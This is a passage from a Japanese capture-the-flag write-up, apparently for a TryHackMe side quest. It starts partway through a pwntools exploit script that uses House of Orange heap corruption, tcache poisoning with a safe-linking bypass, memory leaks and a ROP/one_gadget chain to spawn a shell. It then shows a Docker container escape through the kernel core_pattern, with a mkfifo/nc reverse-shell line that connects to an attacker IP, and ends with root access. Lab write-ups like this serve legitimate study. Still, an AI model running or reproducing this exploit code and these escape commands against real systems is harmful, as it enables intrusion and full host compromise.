	p.sendafter(b'Enter entry data:\n', content)

def show(index):
	p.sendlineafter(b'\n>> ', b'2')
	p.sendlineafter(b'Enter entry index:\n', str(index).encode())
	res = p.recvuntil(b"\n[1] Create Permit Entry", drop=True)
	return res

def edit(index, content):
	p.sendlineafter(b'\n>> ', b'3')
	p.sendlineafter(b'Enter entry index:\n', str(index).encode())
	p.sendafter(b'Enter data:\n', content)

### Exploit
## House of Orange
# Overwrite top chunk (top_chunk_size & 0xfff)
create(0, 24, b'A'*24 + p64(0xd51))
# Create large chunk and top chunk goes to unsorted bin
create(1, 3992, b'largechunk')	# 3992 is larger than 0x410, which is placed in the unsorted bin instead of the tcache, and the last three digits of the top chunk should be 0x061.

## Leak libc base address
create(2, 24, b'B'*8)
libc_leak = "0x" + show(2)[8:][::-1].hex()
log.info("libc leak: " + libc_leak)
libc_base = eval(libc_leak) - 0x204120	# calculated using vmmap and comparing with libc base address
log.info("libc base address: " + hex(libc_base))
libc.address = libc_base

## Leak heap base address
edit(2, b'B'*16)
heap_leak = "0x" + show(2)[16:][::-1].hex()
log.info("heap leak: " + heap_leak)
heap_base = eval(heap_leak) - 0x2b0	# calculated using vmmap and comparing with heap base address
log.info("heap base address: " + hex(heap_base))

## Leak main_ret address
# Create two tcache bins
edit(1, b'C'*3992 + p64(0x61))	# 0x61 is 0x40+0x20 for tcache and last digit is for PREV_INUSE
# Create 1st tcache bin
create(3, 3992, b'C'*3992 + p64(0x61))
# Create 2nd tcache bin
create(4, 4096, b'largechunk')	# appropriately large numbers

## Tcache poisoning
vuln_tcache = heap_base + 0x43fb0	# calculated using tcachebin and comparing with heap base address
log.info("tcache address: " + hex(vuln_tcache))
target = libc.symbols["__libc_argv"] - 0x10
log.info("target address: " + hex(target))
safe_link_addr = target ^ (vuln_tcache >> 12)	# not-so-safe linking protection bypass
edit(3, b'D'*3992 + p64(0x61-0x20) + p64(safe_link_addr))
create(5, 0x40-0x10, b'removefirsttcache')
create(6, 0x40-0x10, b'E'*16)

## Stack leak
stack_leak = "0x" + show(6)[16:][::-1].hex()
log.info("stack leak: " + stack_leak)
main_ret = eval(stack_leak) - 0x120	# calculate from the difference between __libc_argv and main_ret
log.info("main_ret: " + hex(main_ret))

## Cunsume unsorted bin created by index 1
create(7, 0xd00, b'consumeunsortedbin')	# 0xd50 - 0x20(consumed as metadata when entering unsorted bin) - 0x20(consumed when creating the 2nd entry) -0x10(excess metadata for this create)

## Overwrite main_ret
# Create two tcache bins
create(8, 3016, b'E'*3016 + p64(0x421))	# 3016 is larger than 0x40, so it does not consume tcache, and the last three digits of the top chunk are 0x421(0x400+0x20)
# create 1st tcache bin
create(9, 3032, b'E'*3032 + p64(0x421))	# 3032 is larger than 0x40, so it does not consume tcache, and the last three digits of the top chunk are 0x421(0x400+0x20)
# create 2nd tcache bin
create(10, 4096, b'removefirsttcache')	# appropriately large numbers

## Tcache poisoning
vuln_tcache = heap_base + 0x87bf0	# calculated using tcachebin and comparing with heap base address
log.info("new vuln tcache: " + hex(vuln_tcache))
target = main_ret - 0x8
log.info("target address: " + hex(target))
safe_link_addr = target ^ (vuln_tcache >> 12)	# not-so-safe linking protection bypass
edit(9, b'D'*3032 + p64(0x421-0x20) + p64(safe_link_addr))
create(11, 0x400-0x10, b'removefirsttcache')

## Execute /bin/sh
# $ ~/tools/rp/src/build/rp-lin -f libc.so.6 --rop=2 --unique | grep 'pop rax'
# 0xdd237: pop rax ; ret ; (1 found)
pop_rax_ret = p64(libc_base + 0xdd237)
# $ ~/tools/rp/src/build/rp-lin -f libc.so.6 --rop=2 --unique | grep 'pop rbx'
# 0x586d4: pop rbx ; ret ; (7 found)
pop_rbx_ret = p64(libc_base + 0x586d4)
# $ one_gadget libc.so.6
# 0x583dc posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
# constraints:
#   address rsp+0x68 is writable
#   rsp & 0xf == 0
#   rax == NULL || {"sh", rax, rip+0x17302e, r12, ...} is a valid argv
#   rbx == NULL || (u16)[rbx] == NULL
target_address = p64(libc_base + 0x583dc)

payload = p64(0) + pop_rax_ret + p64(0) + pop_rbx_ret + p64(0) + target_address
create(12, 0x400-0x10, payload)

p.interactive()
$ python3 exploit.py
として実行し、しばらく待ちます。
p.interactive()まで処理が終わると
[1] Create Permit Entry
[2] Read Permit Entry
[3] Edit Permit Entry
[4] Exit Permit Manager
>> $
となるので4でプログラムを終了させるとシェルが動かせるようになります。
失敗することもあるので、何度か再実行しながら気長に待つ必要があります。
$ ls
ld-linux-x86-64.so.2
libc.so.6
secureStorage
user.txt
$ cat user.txt
THM{[...]}
としてuserフラグゲットです。
What is the content of the file root.txt?
とりあえずlinpeasを動かしてみます。

Breakoutできる脆弱性があります。
DockerコンテナからホストにエスケープすることをBreakout(脱獄)というそうです。
このサイトを参考にします。
今回はcore_patternの脆弱性を用います。
まずFullTTYにします。
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
root@a8fc621bec0b:~# $
その後、別のターミナルでrlwrap nc -lnvp 4444で待ちながら以下のように順に実行します。
$ cat <<EOF > /cmd
> #!/bin/sh
> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <ATTACKER_IP> 4444 >/tmp/f
> EOF

$ chmod +x /cmd

$ mount | grep overlay2
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/B4DCNBVHOI5QHRW742I2CRQCH2:/var/lib/docker/overlay2/l/IUYV43YNWXUWUB3AKMOG7EEJXW:/var/lib/docker/overlay2/l/76WJQFHUSWQM7KOJ3E3AIQBQNT:/var/lib/docker/overlay2/l/5UVNMNSIWI3VAZMNAQ4QLNB4Z3:/var/lib/docker/overlay2/l/RXCCKP75EZLNMIBKZ3SWUJLGJQ:/var/lib/docker/overlay2/l/DOUNGCEL6XK5T4YCNTFVLDT7ST:/var/lib/docker/overlay2/l/C2AFHN7BOZ7LUEKCCA6ERS6LUK:/var/lib/docker/overlay2/l/AM2XA4UAQQITQQ46WCCLFW6PMJ:/var/lib/docker/overlay2/l/4YODBWI6N5KUQO3BUK63FI4ZAC:/var/lib/docker/overlay2/l/JLANHNEEQJVLQW7RS5YAMLWU3O:/var/lib/docker/overlay2/l/QJ77WOJUCKWU3B6DDB5UXJ5HMV,upperdir=/var/lib/docker/overlay2/221c28c3554db6a8781a1558e327ee54b8a3d6b7266507ee7ccd8af24a05c444/diff,workdir=/var/lib/docker/overlay2/221c28c3554db6a8781a1558e327ee54b8a3d6b7266507ee7ccd8af24a05c444/work,nouserxattr)

$ echo "|/var/lib/docker/overlay2/221c28c3554db6a8781a1558e327ee54b8a3d6b7266507ee7ccd8af24a05c444/diff/cmd" > /proc/sys/kernel/core_pattern

$ sleep 100 &
[1] 35

$ kill -SEGV <pid>
リスナー側でroot権限のシェルが動いているはずです。
$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.204.92] 36118
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{[...]}
rootフラグを手に入れました。
参考
最後に
pwnを解くのは初めてだったので、バッファオーバーフローのコードを理解するのに1週間ぐらいかかりました。
しかしおかげでヒープバッファオーバーフローを完全に理解できました。
あんまりpwnは性に合わないですね
Side Quest1
Side Quest2
Side Quest4(まだ)
Side Quest5(まだ)